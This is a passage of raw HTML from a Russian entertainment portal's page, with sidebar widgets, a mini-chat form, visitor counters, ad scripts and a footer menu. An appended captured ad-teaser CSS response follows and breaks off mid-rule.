<script type="text/javascript" src="//meeting.clan.su/JS/search2.js"></script> 
</div> 
</TD>
 </TR>
 </TABLE>
 <!-- </bc> --></div></div></div>

<!-- </block3> -->
 
<!-- <block4> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавление материалов<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><script type="text/javascript">function uploadinajax(){new _uWnd('uploadfile','Добавить материал:',200,200,{align:0,shadow:1,autosize:1,maxh:350,minh:100,resize:0,icon:'//meeting.clan.su/images/meeting.ico'},'<a rel="nofollow" href="//meeting.clan.su/video/viadd/filmy_i_animacija"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фильм, клип</a> <br> <a rel="nofollow" href="//meeting.clan.su/news/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить программу, музыку</a> <br><a rel="nofollow" href="//meeting.clan.su/publ/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить статью в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/photo/0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить фото в альбом</a> <br><a rel="nofollow" href="//meeting.clan.su/stuff/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить игру в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/board/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в каталог</a> <br><a rel="nofollow" href="//meeting.clan.su/dir/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить сайт в Кинотоп 100</a> <br> <a rel="nofollow" href="//meeting.clan.su/gb/#sign"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить запись в гостевую</a> <a rel="nofollow" href="//meeting.clan.su/blog/0-0-0-0-1"><img src="//meeting.clan.su/images/meeting.ico" width="16" height="16" border="0" alt="Добавить" /> Добавить ссылку в каталог</a> <br>'); }</script><br> <a href="javascript:;" onclick="uploadinajax();"><img src="//meeting.clan.su/images/dobavit_material.png" border="0" alt="Добавить" /></a> 
 <br><br></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block4> -->

<!-- <block5> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Переводчик<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <br>
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://translate.yandex.ru/translate">Перевести сайт</a>
</div> 
 </TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block5> -->

<!-- <block6> -->

<!-- </block6> -->

<!-- <block7> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Закладки:<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script src="https://yastatic.net/share2/share.js" async="async"></script>
<div id="ynbl" data-counter="" class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,digg,reddit,linkedin,lj" data-limit="6" ></div>
<script src="/widget/?45;187|2|1|1|1|ru|0|0|0|0|0|0|0|0|0|0|0|1|0|0|0|0"></script> 
<br>

 <!-- Put this script tag to the <head> of your page -->
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<script type="text/javascript">
 VK.init({apiId: 8090364, onlyWidgets: true});
</script>

<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script>
</TD>
 </TR>
 </TABLE> 
<!--</s>--><!-- </bc> --></div></div>
<!-- </block7> -->

 <!-- <block9> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Рекомендуем!<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<p><a rel="nofollow" href="http://dreamcash.tl/?p=8669">DreamCash.tl</a> &ndash; это партнерская программа по комплексной монетизации<br />
вашего трафика по онлайн видео.
 </TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block9> -->
 
 <!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Пользователи<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
 <div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
 <br>
 <b>На сайте:</b><br><br>
 
 <br><br> Сегодня посетили: <br><br><script type="text/javascript" src="//meeting.clan.su/informer/7"></script>
 <br><br>
 <script type="text/javascript" src="//meeting.clan.su/informer/34"></script></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block12> -->

 <!-- <block0077> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Информер<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<p><a rel="nofollow" href="https://html5.gamedistribution.com/0e790569b4c74967923678652de3dbc4/" title="Игра - Футбол, несколько чемпионатов" onclick="window.open(this.href, 'wot', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=900,left=10,height=600,top=10'); return false;"><img src="https://meeting.clan.su/_ph/27/2/721402492.png?1683568439" alt="Игра - Футбол, несколько чемпионатов" width="100" height="100"><br><b>Играть в футбол</b></a></p>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" target="_blank" title="многопользовательские игры 3D" href="https://meeting.clan.su/stuff">Игры, Сборник 3D</a> 
</div>
 </TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block0077> --> 
 
 <!-- <block007777> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Чат<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
Введите цифру до 15 и читайте анекдоты 
<iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?790280873.947278', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1771789633">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1771789633" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1771789633&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">500</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script>
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block007777> --> 
 
<!-- <block005> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина ссылок -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2374"></script>
<!-- /ads-lot.ru - Витрина ссылок -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block005> --> 
 
 <!-- <block90> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a href="http://wapmoney.narod.ru" target="_blank" title="WTV ТВ - сборник телеканалов wapmoney.narod.ru">Cборник ТВ каналов</a><br> 
<a rel="nofollow" target="_blank" title="Партнерки для сайта!" href="http://usd20.narod.ru/"><font color="555555"><b>Партнерки для сайта</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Сборник серфинг-сайтов" href="http://serf.ucoz.site/"><font color="brown"><b>Сборник серфинг-сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Обмен электронных валют" href="http://wmschool.narod.ru/"><font color="blue"><b>Обмен эл. валют</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ игровых сайтов" href="https://casino.clan.su/"><font color="green"><b>Топ игровых сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ 100 сайтов Кино" href="https://kino-top.ucoz.ru/"><font color="white"><b>Топ 100 сайтов Кино</b></font><a><br>
<a rel="nofollow" href="https://indiancinema.clan.su/" title="Индийское кино" target="_blank"><font color="6FE7DD">Индийское кино и музыка</font></a> 
<a rel="nofollow" href="//muztv.ucoz.ru/" title="MuzTV - Музыкальное ТВ" target="_blank"><font color="EAFFD0">MuzTV - Музыкальное ТВ</font></a> 
<a rel="nofollow" href="http://pin-2.narod.ru/" title="Pin-2 - Редактор плейлиста" target="_blank"><font color="ED3CCA">Pin-2 - Редактор плейлиста</font></a> 
 
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block90> --> 
 
<!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Статистика<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<a rel="nofollow" href="https://monik24.com/go/343"><img src="https://monik24.com/image/343" alt="monik24.com - Топ рейтинг сайтов" /></a>
 
<br> 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a rel="nofollow" href="https://webmaster.yandex.ru/siteinfo/?site=https://meeting.clan.su"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://meeting.clan.su&theme=light&lang=ru"/></a> 
<!--uSpoiler-->
<div class="uSpoilerClosed" id="uSpoilerWQtOKt">
<div class="uSpoilerButBl">
<input type="button" class="uSpoilerButton" onclick="if($('#uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[\&#8211;] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[+] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Дгугие счётчики"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<hr>
<br> 
 <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1560099", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
 if (d.getElementById(id)) return;
 var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
 ts.src = "https://top-fwz1.mail.ru/js/code.js";
 var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
 if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=1560099;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

 <!-- Rating Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=1560099">
<img src="https://top-fwz1.mail.ru/counter?id=1560099;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo --> 
 
 <!-- HitMeter counter -->
 <script language="javascript">
 (function (d, w, c) {
 var hmc=d.createElement("script");
 hmc.type="text/javascript";
 hmc.async=true;
 hmc.src="https://stat.hitmeter.ru/counter.js?counter="+c+"&phase=1&rand="+escape(Math.floor(Math.random()*Math.pow(10,16)))+"&referer="+escape(d.referrer);
 var scrpt=d.getElementsByTagName("script")[0];
 scrpt.parentNode.insertBefore(hmc, scrpt)
 })(document, window, 4400);
</script>
<a rel="nofollow" href="//hitmeter.ru" target="_blank"><img src="//img.hitmeter.ru/counters/c5.gif?counter=4400&phase=1" width="88" height="31" alt="HitMeter.ru - счетчик посетителей сайта, бесплатная статистика" border="0"></a>
<br>
<a rel="nofollow" href="https://statup.su/in/77"><img src="https://statup.su/cn/big/77" alt="statup.su"></a> 
 
<script type="text/javascript" src="https://witop.ru/counter-1486.js"></script>
<noscript><a title="Наша статистика в WiTop.Ru" rel="nofollow" href="http://witop.ru/in-1486.html">
<img src="https://witop.ru/img-1486.png" alt="WiTop.Ru"/></a></noscript>
 <br>
 <a rel="nofollow" title="Посмотреть все сайты в рейтинге" target="_blank" href="http://www.business-key.com/top/"><img alt="Кнопка рейтинга Business-Key Top Sites" src="http://www.business-key.com/top/1116.gif" width="88" height="31" border="0" /></a>
<!-- /Business Key Code -->
 
 <!--begin of Bonbone-->
<a rel="nofollow" href="http://bonbone.ru/catalogue/search/meeting.clan.su" title="Популярный каталог ресурсов интернет">
<img src="https://meeting.clan.su/banner/bon.png" width="88" height="31" border="0"></a>
<!--end of Bonbone--> 
<br>
<!-- Histats.com (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com START (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3517181,4,3004,112,48,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a rel="nofollow" href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3517181&101" alt="" border="0"></a></noscript>
<!-- Histats.com END -->
<br>
<a rel="nofollow" href="http://dinowap.ru/in/165"><img src="http://dinowap.ru/cn/big/165" alt="dinowap.ru"></a>
<a rel="nofollow" href="https://zontop.ru/in/163"><img src="https://zontop.ru/cn/big/163" alt="zontop.ru"></a> 
<br>
<a rel="nofollow" href="https://weplog.ru/go/1386"><img src="https://weplog.ru/image/1386" alt="weplog.ru"/></a> 
<a rel="nofollow" href="https://xika.ru/go/56"><img src="https://xika.ru/image/56" alt="xika.ru"/></a> 
<br>
<a rel="nofollow" href="http://mobi-top.ru/go/130"><img src="http://mobi-top.ru/image/130" alt="mobi-top.ru"/></a> 
<a rel="nofollow" href="http://wabtop.ru/go/130"><img src="http://wabtop.ru/imgbig/130" alt="wabtop.ru - Рейтинг и статистика мобильных сайтов"/></a>
 <br>
<a rel="nofollow" href="http://Статок.рф/go/160"><img src="http://Статок.рф/image/160" alt="Статок.рф"/></a> 
<a rel="nofollow" href="http://waptop.ru/go/47"><img src="http://waptop.ru/image/47" alt="waptop.ru"/></a> 
<br>
<a rel="nofollow" href="https://4itop.ru/gotop/184"><img src="https://4itop.ru/img/184" alt="4itop.Ru - Каталог/ТОП рейтинг сайтов."></a>
 
<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 </TD>
 </TR>
 </TABLE>
 
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block13> --><!--/U1DRIGHTER1Z-->
 </div>
 <div style="clear:both;"></div>
<!--U1BFOOTER1Z--><div id="footer">
<div align="center">
 <!-- <copy> -->Copyright MyCorp &copy; 2026 <!-- </copy> --> | <!-- "' --><span class="pbRtrF2c"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span> | <a href="//meeting.clan.su/sitemap.xml">Карта сайта</a> | <a href="/video/virss">RSS</a> | <a href="//meeting.clan.su/index/0-3">обратная связь</a> | <a href="https://meeting.clan.su/index/0-69">Магазин</a> 
 | 
 
 <br> 
<br> 
</div></div>
<br>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">


<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid white;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>
<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a rel="nofollow" href="/" title="Главная">Главная</a></li>
 <li><a rel="nofollow" href="/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a rel="nofollow" href="/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a rel="nofollow" href="/publ" title="Каталог статей">Статьи</a></li>
<li><a rel="nofollow" href="/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li>
<li><a rel="nofollow" href="/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li>
<li><A rel="nofollow" HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, телевидение">ТВ Онлайн</a></li> 
<li><a rel="nofollow" href="/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a rel="nofollow" href="/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a rel="nofollow" href="/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a rel="nofollow" href="/index/0-223" title="Новое">Новое</a></li>
<li><a rel="nofollow" href="/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>

</ul><br style="clear: left" />


</TD>
 </TR>
 </TABLE>
<br>
<TABLE WIDTH="99%" BORDER=0 CELLSPACING=1 CELLPADDING=1>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_12540"><script src="//multibux.org/bancode.php?id=12540" async></script></div>
</TD>
<TD ALIGN="right" background="//meeting.clan.su/FON/fon3.gif">
<!-- Begin Banner Exchange Script Code -->
<div class="banner_"></div>
<script async="async" src="https://bannercode.ru/banners/f.php?uid=229"></script>
<!-- End Banner Exchange Script Code -->
</TD> 
</TR></TABLE><br></div></div>



<!-- Happy Birthday -->

<!-- /Happy Birthday -->
<br>
<script charset="utf-8" type="text/javascript" src="//push.multibux.org/push.js?id=1398" async></script><!--/U1BFOOTER1Z-->
</div>
<script>
let sp_content=$('.sp_content'),sp_title=$('.sp_title');
sp_content.hide();
sp_title.on('click',function(){
 let inx=$('.sp_title').index(this);
 $(sp_content[inx]).slideToggle(100)
})
</script> 
</body>
<script>$(".eTag").text(function(i, text){return "#" + text; });</script> 
</html>
<!-- 0.08393 (s741) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rt58.surfe.pro/net/teaser?sid=316881&w=177&seed=12284446324927689&doc_ref=&href=aHR0cHM6Ly9tZWV0aW5nLmNsYW4uc3UvdmlkZW8vdmlwLzg3MDcvc3BvcnQvcmFjemlvbi1waXRhbml5YS1sZXRuZWUtbWVueXUtbmEtZGVu
body_size: 4735
content:
<style>#sbt-block316881 .sbt-menu-wrap {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    pointer-events: none!important;
    font-family: Helvetica, Arial, sans-serif!important;
}
#sbt-block316881 .sbt-menu-wrap a {
    color: #424242!important;
}
#sbt-block316881 .sbt-td:hover .sbt-menu-toggler {
    opacity: 1!important;
}
#sbt-block316881 .sbt-menu-toggler {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    top: 10px!important;
    right: 10px!important;
    display: flex!important;
    opacity: 0!important;
    justify-content: center!important;
    align-items: center!important;
    pointer-events: auto!important;
    cursor: pointer!important;
    z-index: 3!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler{
    width: 20px!important;
    height: 20px!important;
    top: 0!important;
    right: 0!important;
}

#sbt-block316881 .sbt-menu-toggler svg {
    width: 8px!important;
    position: absolute!important;
}
#sbt-block316881 .sbt-menu-toggler-bg {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    background: #aaaaaa!important;
    opacity: .4!important;
    border-radius: 50%!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-toggler:hover .sbt-menu-toggler-bg {
    background: #007be8!important;
    opacity: .8!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 20px!important;
    height: 20px!important;
    border-radius: 0 0 0 15%!important;
}

#sbt-block316881 .sbt-menu-inner {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    background: #fff!important;
    display: none!important;
}

#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner{
    flex-direction: column!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner{
    flex-direction: row!important;
}

#sbt-block316881 .sbt-menu-vertical svg{
    height: 20px!important;
}
#sbt-block316881 .sbt-menu-horizontal svg{
    height: 16px!important;
}

#sbt-block316881 .sbt-menu-wrap-visible .sbt-menu-inner{
    display: flex!important;
    justify-content: center!important;
    align-items: center!important;
    align-items: center!important;
}

#sbt-block316881 .sbt-menu-wrap-visible {
    pointer-events: auto!important;
}

#sbt-block316881 .sbt-menu-inner_title {
    position: absolute!important;
    font-size: 10px!important;
    bottom: 5px!important;
    color: #7f7f7f!important;
    text-align: center!important;
    width: auto!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_title:hover {
    color: #3395ed!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_title {
    right: 8px!important;
}
#sbt-block316881 .sbt-menu-inner_btn {
    padding: 7.5px 15px!important;
    border: 1px solid #8f8f8f!important;
    border-radius: 8px!important;
    text-align: center!important;
    font-size: 14px!important;
    line-height: 16px!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_btn:first-child {
    display: none!important;
}
#sbt-block316881 .sbt-menu-inner_btn:hover {
    background-color: #3395ed!important;
    border-color: #3395ed!important;
    color: #fff!important;
}
#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner_btn {
    margin-top: 10px!important;
    width: calc(100% - 100px)!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_btn {
    margin-left: 5px!important;
    margin-right: 5px!important;
}

#sbt-block316881 .sbt-menu-inner_btn-primary {
    background: #007be8!important;
    border: 1px solid #007be8!important;
    color: #fff!important;
    cursor: pointer!important
}

#sbt-block316881 .sbt-menu-overlay {
